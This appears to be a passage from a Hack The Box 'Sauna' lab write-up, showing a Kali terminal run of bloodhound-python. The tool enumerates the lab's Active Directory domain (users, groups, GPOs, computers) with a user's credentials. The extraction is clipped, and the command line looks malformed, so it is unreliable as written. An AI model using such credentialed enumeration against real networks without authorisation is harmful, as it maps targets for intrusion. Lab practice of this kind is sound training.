 (kali㉿kali)-[~/HTB/SAUNA]
$ sudo bloodhound-python -c All -u fsmith -p EGOTISTICAL-BANK.LOCAL -ns 10.10.10.175 --z
p
NFO: Found AD domain: egotistical-bank.local
NFO: Getting TGT for user
ARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (
gotistical-bank.local:88)] [Errno -2] Name or service not known
NFO: Connecting to LDAP server: SAUNA.EGOTISTICAL-BANK.LOCAL
NFO: Found 1 domains
NFO: Found 1 domains in the forest
NFO: Found 1 computers
NFO: Connecting to LDAP server: SAUNA.EGOTISTICAL-BANK.LOCAL
NFO: Found 7 users
NFO: Found 52 groups
NFO: Found 3 gpos
NFO: Found 1 ous
NFO: Found 19 containers
NFO: Found 0 trusts
NFO: Starting computer enumeration with 10 workers
NFO: Querying computer: SAUNA.EGOTISTICAL-BANK.LOCAL
NFO: Done in 00M 06S
NFO: Compressing output into 20240228195128_bloodhound.zip